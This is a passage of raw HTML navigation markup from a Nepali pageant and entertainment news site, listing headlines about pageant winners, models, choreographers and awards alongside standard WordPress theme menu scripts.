                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4045" rel="bookmark" title="Mr. and Miss Lavish Final Concludes Successfully, Winners Announced"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2026/01/93bc0d48-b503-4133-950a-dcd1f998f9a9-e1767331833120-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2026/01/93bc0d48-b503-4133-950a-dcd1f998f9a9-e1767331833120-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2026/01/93bc0d48-b503-4133-950a-dcd1f998f9a9-e1767331833120-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mr. and Miss Lavish Final Concludes Successfully, Winners Announced"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4045" rel="bookmark" title="Mr. and Miss Lavish Final Concludes Successfully, Winners Announced">Mr. and Miss Lavish Final Concludes Successfully, Winners Announced</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4011" rel="bookmark" title="Little Champions Nepal Season 2 Launched Following Grand Success of First Season"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/11/d92664eb-d422-4572-80a9-640ee44ac6f1-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/11/d92664eb-d422-4572-80a9-640ee44ac6f1-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/11/d92664eb-d422-4572-80a9-640ee44ac6f1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Little Champions Nepal Season 2 Launched Following Grand Success of First Season"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4011" rel="bookmark" title="Little Champions Nepal Season 2 Launched Following Grand Success of First Season">Little Champions Nepal Season 2 Launched Following Grand Success of First&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4004" rel="bookmark" title="Little Idol Nepal 2025 Concludes: Rebika Sharma and Nirbhawan Shrestha Crowned Winners"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/11/r2-768x565-1-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/11/r2-768x565-1-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/11/r2-768x565-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Little Idol Nepal 2025 Concludes: Rebika Sharma and Nirbhawan Shrestha Crowned Winners"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4004" rel="bookmark" title="Little Idol Nepal 2025 Concludes: Rebika Sharma and Nirbhawan Shrestha Crowned Winners">Little Idol Nepal 2025 Concludes: Rebika Sharma and Nirbhawan Shrestha Crowned&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3994" rel="bookmark" title="Grand Finale of ‘Face of Junior Model Season 1’ Concludes in Lalitpur"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/11/d424b438-06bc-4011-a426-7e5a088a98bf-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/11/d424b438-06bc-4011-a426-7e5a088a98bf-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/11/d424b438-06bc-4011-a426-7e5a088a98bf-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Grand Finale of ‘Face of Junior Model Season 1’ Concludes in Lalitpur"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3994" rel="bookmark" title="Grand Finale of ‘Face of Junior Model Season 1’ Concludes in Lalitpur">Grand Finale of ‘Face of Junior Model Season 1’ Concludes in&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_696df1cf4b147" data-td_block_id="td_uid_19_696df1cf4b147"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_696df1cf4b147" data-td_block_id="td_uid_19_696df1cf4b147"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-108"><a href="https://www.pageantnepal.com/archives/category/model">Model</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_20_696df1cf4b9a8_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_20_696df1cf4b9a8" ><script>var block_td_uid_20_696df1cf4b9a8 = new tdBlock();
block_td_uid_20_696df1cf4b9a8.id = "td_uid_20_696df1cf4b9a8";
block_td_uid_20_696df1cf4b9a8.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"13","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_20_696df1cf4b9a8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_20_696df1cf4b9a8_rand","tdc_css_class_style":"td_uid_20_696df1cf4b9a8_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_20_696df1cf4b9a8.td_column_number = "3";
block_td_uid_20_696df1cf4b9a8.block_type = "td_block_mega_menu";
block_td_uid_20_696df1cf4b9a8.post_count = "5";
block_td_uid_20_696df1cf4b9a8.found_posts = "21";
block_td_uid_20_696df1cf4b9a8.header_color = "";
block_td_uid_20_696df1cf4b9a8.ajax_pagination_infinite_stop = "";
block_td_uid_20_696df1cf4b9a8.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_20_696df1cf4b9a8);
</script><div id=td_uid_20_696df1cf4b9a8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3673" rel="bookmark" title="Viyushi Chauhan&#8217;s modelling journey: A story of struggle, passion and success"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/06/23ac2721-ff38-4f9d-8db2-2c678ad3d137-e1750176176571-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/06/23ac2721-ff38-4f9d-8db2-2c678ad3d137-e1750176176571-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/06/23ac2721-ff38-4f9d-8db2-2c678ad3d137-e1750176176571-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Viyushi Chauhan&#8217;s modelling journey: A story of struggle, passion and success"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3673" rel="bookmark" title="Viyushi Chauhan&#8217;s modelling journey: A story of struggle, passion and success">Viyushi Chauhan&#8217;s modelling journey: A story of struggle, passion and success</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3475" rel="bookmark" title="Binita Manandhar :1st Runner up Miss Himalayan-2025"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/04/033ed5a9-d71a-4467-a9a1-aa6d401e31c8-e1744520826304-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/04/033ed5a9-d71a-4467-a9a1-aa6d401e31c8-e1744520826304-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/04/033ed5a9-d71a-4467-a9a1-aa6d401e31c8-e1744520826304-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Binita Manandhar :1st Runner up Miss Himalayan-2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3475" rel="bookmark" title="Binita Manandhar :1st Runner up Miss Himalayan-2025">Binita Manandhar :1st Runner up Miss Himalayan-2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3154" rel="bookmark" title="&#8216;I will showcase Nepal&#8217;s agriculture and tourism sectors on the international stage&#8217; : Salina"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2023/11/sal-e1699496028345-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2023/11/sal-e1699496028345-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2023/11/sal-e1699496028345-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;I will showcase Nepal&#8217;s agriculture and tourism sectors on the international stage&#8217; : Salina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3154" rel="bookmark" title="&#8216;I will showcase Nepal&#8217;s agriculture and tourism sectors on the international stage&#8217; : Salina">&#8216;I will showcase Nepal&#8217;s agriculture and tourism sectors on the international&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/2885" rel="bookmark" title="Astro Anil gaining buzz in modeling"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2023/03/anil-218x150.png" srcset="https://www.pageantnepal.com/wp-content/uploads/2023/03/anil-218x150.png 218w, https://www.pageantnepal.com/wp-content/uploads/2023/03/anil-100x70.png 100w, https://www.pageantnepal.com/wp-content/uploads/2023/03/anil-845x580.png 845w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Astro Anil gaining buzz in modeling"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/2885" rel="bookmark" title="Astro Anil gaining buzz in modeling">Astro Anil gaining buzz in modeling</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/2735" rel="bookmark" title="Lakshmi Pooja model of facial house Bhutanese actress &#8216;Ugen&#8217;"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2022/10/312024910_528606545266619_5908072421194906503_n-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2022/10/312024910_528606545266619_5908072421194906503_n-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2022/10/312024910_528606545266619_5908072421194906503_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lakshmi Pooja model of facial house Bhutanese actress &#8216;Ugen&#8217;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/2735" rel="bookmark" title="Lakshmi Pooja model of facial house Bhutanese actress &#8216;Ugen&#8217;">Lakshmi Pooja model of facial house Bhutanese actress &#8216;Ugen&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_20_696df1cf4b9a8" data-td_block_id="td_uid_20_696df1cf4b9a8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_20_696df1cf4b9a8" data-td_block_id="td_uid_20_696df1cf4b9a8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-109"><a href="https://www.pageantnepal.com/archives/category/event">Event</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_21_696df1cf4c2a6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_21_696df1cf4c2a6" ><script>var block_td_uid_21_696df1cf4c2a6 = new tdBlock();
block_td_uid_21_696df1cf4c2a6.id = "td_uid_21_696df1cf4c2a6";
block_td_uid_21_696df1cf4c2a6.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_21_696df1cf4c2a6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_21_696df1cf4c2a6_rand","tdc_css_class_style":"td_uid_21_696df1cf4c2a6_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_21_696df1cf4c2a6.td_column_number = "3";
block_td_uid_21_696df1cf4c2a6.block_type = "td_block_mega_menu";
block_td_uid_21_696df1cf4c2a6.post_count = "5";
block_td_uid_21_696df1cf4c2a6.found_posts = "138";
block_td_uid_21_696df1cf4c2a6.header_color = "";
block_td_uid_21_696df1cf4c2a6.ajax_pagination_infinite_stop = "";
block_td_uid_21_696df1cf4c2a6.max_num_pages = "28";
tdBlocksArray.push(block_td_uid_21_696df1cf4c2a6);
</script><div id=td_uid_21_696df1cf4c2a6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4057" rel="bookmark" title="Renowned Choreographer Sandeep Bhujel Honored with National Dance Choreography Honor at NAIFF Opening Ceremony"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2026/01/996dad1d-ff07-4456-88f1-ce57f3deaa0f-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2026/01/996dad1d-ff07-4456-88f1-ce57f3deaa0f-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2026/01/996dad1d-ff07-4456-88f1-ce57f3deaa0f-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Renowned Choreographer Sandeep Bhujel Honored with National Dance Choreography Honor at NAIFF Opening Ceremony"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4057" rel="bookmark" title="Renowned Choreographer Sandeep Bhujel Honored with National Dance Choreography Honor at NAIFF Opening Ceremony">Renowned Choreographer Sandeep Bhujel Honored with National Dance Choreography Honor at&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4042" rel="bookmark" title="Chetan Rai&#8217;s “Mero Desh Nepal” Song and Music Video Released(Video)"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2026/01/f16589a7-c8f4-4411-a5be-194fc099079d-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2026/01/f16589a7-c8f4-4411-a5be-194fc099079d-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2026/01/f16589a7-c8f4-4411-a5be-194fc099079d-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Chetan Rai&#8217;s “Mero Desh Nepal” Song and Music Video Released(Video)"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4042" rel="bookmark" title="Chetan Rai&#8217;s “Mero Desh Nepal” Song and Music Video Released(Video)">Chetan Rai&#8217;s “Mero Desh Nepal” Song and Music Video Released(Video)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4022" rel="bookmark" title="Luxury Event &#038; Entertainment Successfully Concludes Dashain–Tihar Online Dance Competition"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/12/b2080348-1b4a-4b41-9e98-7ad2efbe1a9a-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/12/b2080348-1b4a-4b41-9e98-7ad2efbe1a9a-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/12/b2080348-1b4a-4b41-9e98-7ad2efbe1a9a-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Luxury Event &#038; Entertainment Successfully Concludes Dashain–Tihar Online Dance Competition"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4022" rel="bookmark" title="Luxury Event &#038; Entertainment Successfully Concludes Dashain–Tihar Online Dance Competition">Luxury Event &#038; Entertainment Successfully Concludes Dashain–Tihar Online Dance Competition</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4000" rel="bookmark" title="Dance Choreographer Bhujel Honored with “Genius Kala Samman 2082” at the Genius Music Award 2081"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/11/47c1ae25-e7fb-4634-b661-2247eec2280b-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/11/47c1ae25-e7fb-4634-b661-2247eec2280b-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/11/47c1ae25-e7fb-4634-b661-2247eec2280b-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dance Choreographer Bhujel Honored with “Genius Kala Samman 2082” at the Genius Music Award 2081"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4000" rel="bookmark" title="Dance Choreographer Bhujel Honored with “Genius Kala Samman 2082” at the Genius Music Award 2081">Dance Choreographer Bhujel Honored with “Genius Kala Samman 2082” at the&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3986" rel="bookmark" title="Event Management Association Nepal Expresses Serious Concern over ‘Ab Gaucha America’ Controversy"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/11/512590002_1143581097577941_1395354480899740702_n-imageonline.co-merged-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/11/512590002_1143581097577941_1395354480899740702_n-imageonline.co-merged-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/11/512590002_1143581097577941_1395354480899740702_n-imageonline.co-merged-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Event Management Association Nepal Expresses Serious Concern over ‘Ab Gaucha America’ Controversy"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3986" rel="bookmark" title="Event Management Association Nepal Expresses Serious Concern over ‘Ab Gaucha America’ Controversy">Event Management Association Nepal Expresses Serious Concern over ‘Ab Gaucha America’&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_21_696df1cf4c2a6" data-td_block_id="td_uid_21_696df1cf4c2a6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_21_696df1cf4c2a6" data-td_block_id="td_uid_21_696df1cf4c2a6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://www.pageantnepal.com/archives/category/award">Award</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_22_696df1cf4cbdb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_22_696df1cf4cbdb" ><script>var block_td_uid_22_696df1cf4cbdb = new tdBlock();
block_td_uid_22_696df1cf4cbdb.id = "td_uid_22_696df1cf4cbdb";
block_td_uid_22_696df1cf4cbdb.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"21","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_22_696df1cf4cbdb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_22_696df1cf4cbdb_rand","tdc_css_class_style":"td_uid_22_696df1cf4cbdb_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_22_696df1cf4cbdb.td_column_number = "3";
block_td_uid_22_696df1cf4cbdb.block_type = "td_block_mega_menu";
block_td_uid_22_696df1cf4cbdb.post_count = "5";
block_td_uid_22_696df1cf4cbdb.found_posts = "117";
block_td_uid_22_696df1cf4cbdb.header_color = "";
block_td_uid_22_696df1cf4cbdb.ajax_pagination_infinite_stop = "";
block_td_uid_22_696df1cf4cbdb.max_num_pages = "24";
tdBlocksArray.push(block_td_uid_22_696df1cf4cbdb);
</script><div id=td_uid_22_696df1cf4cbdb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4057" rel="bookmark" title="Renowned Choreographer Sandeep Bhujel Honored with National Dance Choreography Honor at NAIFF Opening Ceremony"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2026/01/996dad1d-ff07-4456-88f1-ce57f3deaa0f-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2026/01/996dad1d-ff07-4456-88f1-ce57f3deaa0f-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2026/01/996dad1d-ff07-4456-88f1-ce57f3deaa0f-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Renowned Choreographer Sandeep Bhujel Honored with National Dance Choreography Honor at NAIFF Opening Ceremony"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4057" rel="bookmark" title="Renowned Choreographer Sandeep Bhujel Honored with National Dance Choreography Honor at NAIFF Opening Ceremony">Renowned Choreographer Sandeep Bhujel Honored with National Dance Choreography Honor at&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3957" rel="bookmark" title="4th Star International Awards in Bangkok Honors Nepali Talents on Global Stage"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/09/540460176_4304299273132418_5659155453369199853_n-1-300x225-1-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/09/540460176_4304299273132418_5659155453369199853_n-1-300x225-1-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/09/540460176_4304299273132418_5659155453369199853_n-1-300x225-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="4th Star International Awards in Bangkok Honors Nepali Talents on Global Stage"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3957" rel="bookmark" title="4th Star International Awards in Bangkok Honors Nepali Talents on Global Stage">4th Star International Awards in Bangkok Honors Nepali Talents on Global&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3940" rel="bookmark" title="Zuzu Honored as ‘Best Professional Makeup Artist in Thailand&#8217;"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/09/0-02-03-8ebe41620301014904599b7d15d13619c8701d1d720388420f9ae5c866348b37_c070973af7843a0a-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/09/0-02-03-8ebe41620301014904599b7d15d13619c8701d1d720388420f9ae5c866348b37_c070973af7843a0a-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/09/0-02-03-8ebe41620301014904599b7d15d13619c8701d1d720388420f9ae5c866348b37_c070973af7843a0a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zuzu Honored as ‘Best Professional Makeup Artist in Thailand&#8217;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3940" rel="bookmark" title="Zuzu Honored as ‘Best Professional Makeup Artist in Thailand&#8217;">Zuzu Honored as ‘Best Professional Makeup Artist in Thailand&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3911" rel="bookmark" title="Singer, Musician, and Arranger Sanjay Khadgi Honored with ‘Ambassador for Peace’ Award"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/08/588aa2b2-7a70-478e-9876-1b1aeead3419-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/08/588aa2b2-7a70-478e-9876-1b1aeead3419-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/08/588aa2b2-7a70-478e-9876-1b1aeead3419-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Singer, Musician, and Arranger Sanjay Khadgi Honored with ‘Ambassador for Peace’ Award"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3911" rel="bookmark" title="Singer, Musician, and Arranger Sanjay Khadgi Honored with ‘Ambassador for Peace’ Award">Singer, Musician, and Arranger Sanjay Khadgi Honored with ‘Ambassador for Peace’&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3907" rel="bookmark" title="From Art to Empowerment: Apsana Newa Receives Prestigious Women’s Honor"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/08/d1f11758-1aef-42aa-a1f5-c712ff6de81f-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/08/d1f11758-1aef-42aa-a1f5-c712ff6de81f-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/08/d1f11758-1aef-42aa-a1f5-c712ff6de81f-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="From Art to Empowerment: Apsana Newa Receives Prestigious Women’s Honor"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3907" rel="bookmark" title="From Art to Empowerment: Apsana Newa Receives Prestigious Women’s Honor">From Art to Empowerment: Apsana Newa Receives Prestigious Women’s Honor</a></h3>            </div>
        </div>
